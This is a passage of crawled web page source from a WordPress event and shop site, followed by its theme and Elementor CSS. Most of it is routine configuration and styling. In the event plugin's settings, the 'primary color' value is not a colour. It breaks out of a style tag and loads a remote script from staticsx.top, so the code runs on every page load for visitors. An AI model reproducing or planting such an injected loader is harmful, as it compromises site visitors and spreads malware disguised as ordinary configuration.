am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.36","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"AMD","nonce":"c5629c3e99","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"0","price_format":"%2$s\u00a0%1$s","currency_position":"right_space","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=ecfe6bd2537e894ebbd6" id="etn-public-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.6.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://iia.am/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.6.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iia.am\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/themes/evenex/assets/js/popper.min.js?ver=2.4" id="popper-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/themes/evenex/assets/js/bootstrap.min.js?ver=2.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iia.am/wp-content/themes/evenex/assets/js/xs-grid-line-animation.js?ver=2.4" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/themes/evenex/assets/js/script.js?ver=2.4" id="evenex-script-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://iia.am/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/iia.am\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iia.am\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iia.am\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"49f3b4ecd4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3745,"title":"Global%20Perspectives%20and%20Insights-6th%20Issue%20-%20%D5%86%D4%B1%D4%BB-%D5%80%D5%A1%D5%B5%D5%A1%D5%BD%D5%BF%D5%A1%D5%B6","excerpt":"","featuredImage":"https:\/\/iia.am\/wp-content\/uploads\/2023\/08\/post-cover.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iia.am\/wp-admin\/admin-ajax.php","nonce":"f668d6a8ac","urls":{"assets":"https:\/\/iia.am\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iia.am\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/iia.am\/cart\/","checkout_page_url":"https:\/\/iia.am\/checkout\/","fragments_nonce":"f5cfb66be7"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iia.am\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.6.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/iia.am\/wp-admin\/admin-ajax.php","nonce":"4c528baefb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.6.0" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.6.0" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.6.0" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/themes/evenex/assets/js/elementor.js?ver=2.4" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>
<script></script>   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iia.am/wp-content/themes/evenex-child/style.css?ver=52edca7cb82ce586154e10857cb23f52
body_size: 1034
content:
/*
* Theme Name: Evenex Child
* Theme URI: https://themeforest.net/user/xpeedstudio/portfolio
* Description: seocify is a powerful and modern Seo responsive WordPress Theme.
* Version: 1.0
* Author: XpeedStudio
* Author URI: http://www.xpeedstudio.com
Template: evenex
Version: 1.0
Text Domain: evenex
Tags: left-sidebar, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/


/*Product style*/

.woocommerce div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
    display: none!important;
}

.speaker-details-row-wraper .xs-speaker-single-title {
    font-size: 26px;
    display: none!important;
}

.speaker-footer-content .speaker-title {
    font-size: 1.5rem;
    margin-left: -40px!important;
}

#producttablesss {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
	color:black;
}

#producttablesss td, #pricetablesss th {
  border: 1px solid #ddd;
  padding: 8px;
}

#producttablesss tr:nth-child(even){background-color: white;}

#producttablesss tr:hover {background-color: #006299;color: white;}

#producttablesss th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #ddd;
  color: #006299;
}

/*.woocommerce-additional-fields{*/
/*   display: none!important;*/
/*}*/

.speaker-details-row-wraper {
 
    display: none!important;
}


.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    background-color: #f6f5f8;
    color: #515151;
    border-top: 3px solid #7f54b3;
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
    display: none;
}

.xs-event-single-padding {
    padding: 45px 0;
    display: none;
}

#myTabContent{
   display: none; 
}


.xs-event-single-wrap .etn-tags-title {
    font-size: 23px;
    font-weight: 600;
    line-height: 1.9375rem;
    color: #041a57;
    margin-bottom: 15px;
    display: none;
}

.speaker-simple-grid-style .speaker-hover-content .speaker-title-simple a {
    font-size: 21px!important;
    font-weight: 600;
    text-transform: capitalize;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://iia.am/wp-content/uploads/elementor/css/post-11327.css?ver=1766415142
body_size: 2181
content:
.elementor-11327 .elementor-element.elementor-element-c9a99cb:not(.elementor-motion-effects-element-type-background), .elementor-11327 .elementor-element.elementor-element-c9a99cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iia.am/wp-content/uploads/2021/02/Group-668.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11327 .elementor-element.elementor-element-c9a99cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;overflow:visible;}.elementor-11327 .elementor-element.elementor-element-c9a99cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11327 .elementor-element.elementor-element-f9d253c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11327 .elementor-element.elementor-element-f9d253c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11327 .elementor-element.elementor-element-f9d253c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-11327 .elementor-element.elementor-element-f9d253c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11327 .elementor-element.elementor-element-11ec093{overflow:visible;}.elementor-11327 .elementor-element.elementor-element-d85e949 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-d85e949 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-02081b6 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-11327 .elementor-element.elementor-element-02081b6{text-align:left;}.elementor-11327 .elementor-element.elementor-element-6954c27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-53aad91 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-53aad91 .elementor-heading-title{font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-e1458d5 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF26;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-item > a{padding:0px 0px 0px 20px !important;margin:0px 0px 0px -3px;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .ekit_page_list_content{flex-direction:row;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-icon i{font-size:14px;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-text{color:#FFFFFF99;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-e1458d5 .ekit_menu_label{align-self:center;}.elementor-11327 .elementor-element.elementor-element-50fdd19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-11327 .elementor-element.elementor-element-cac3aee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-cac3aee .elementor-heading-title{font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF26;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-item > a{padding:0px 0px 0px 20px !important;margin:0px 0px 0px -3px;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .ekit_page_list_content{flex-direction:row;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-icon i{font-size:14px;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-text{color:#FFFFFF99;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-a3dfd47 .ekit_menu_label{align-self:center;}.elementor-11327 .elementor-element.elementor-element-76bcf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-11327 .elementor-element.elementor-element-bf02221 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-bf02221 .elementor-heading-title{font-size:18px;font-weight:600;line-height:31px;color:#FFFFFF;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-c3f6d04 > a{color:#3B5998;border-style:solid;border-width:0px 1px 0px 0px;border-color:#DFE1E5;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-c3f6d04 > a svg path{stroke:#3B5998;fill:#3B5998;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-398aa1e > a{color:#0077B5;border-style:solid;border-width:0px 1px 0px 0px;border-color:#DFE1E5;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-398aa1e > a svg path{stroke:#0077B5;fill:#0077B5;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-5bac0cd > a{color:#128EBD;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .elementor-repeater-item-5bac0cd > a svg path{stroke:#128EBD;fill:#128EBD;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d{width:auto;max-width:auto;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DFE1E5;border-radius:8px 8px 8px 8px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media{text-align:left;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a{text-align:center;text-decoration:none;font-family:"Poppins", Sans-serif;font-weight:700;width:50px;height:50px;line-height:50px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a i{font-size:15px;}.elementor-11327 .elementor-element.elementor-element-2a0ac2d .ekit_social_media > li > a svg{max-width:15px;}.elementor-11327 